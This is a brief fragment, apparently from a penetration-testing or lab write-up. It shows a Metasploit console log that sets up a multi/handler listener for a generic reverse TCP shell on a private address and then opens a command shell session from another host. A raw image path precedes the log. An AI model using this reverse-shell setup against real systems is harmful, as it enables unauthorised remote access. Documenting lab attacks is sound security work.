 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 5557
LPORT ⇒ 5557
msf6 exploit(multi/handler) > set LHOST 10.0.99.17
LHOST ⇒ 10.0.99.17
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.99.17:5557
[*] Command shell session 1 opened (10.0.99.17:5557 → 10.0.5.24:51527) at 20
22-09-08 14:09:36 -0400